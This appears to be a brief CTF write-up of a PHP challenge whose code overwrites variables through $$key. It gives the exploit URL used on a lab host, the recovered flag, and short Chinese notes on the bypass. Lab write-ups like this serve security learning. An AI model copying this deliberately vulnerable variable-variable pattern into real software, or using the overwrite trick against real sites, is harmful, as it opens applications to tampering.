 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.200:7143/?a=flag&flag=a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file('source.txt');
echo "<br><br>";
$flag = 'xxxxxxxx';
$msg_giveme = 'Give me the flag!';
$msg_getout = 'No this. Get out!';
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($msg_giveme);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($msg_getout);
}
foreach ($_POST as $key => $value) {
$$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo 'the flag is : ' . $flag;
?>
the flag is : flag{03d74e4863}
变量覆盖，判断传进去需要有flag
然后flag不能等于flag
2个foreach遍历，将值赋给键
这里可以使用一个其他的变量赋flag
然后flag等于那个变量，这样绕过第第二个if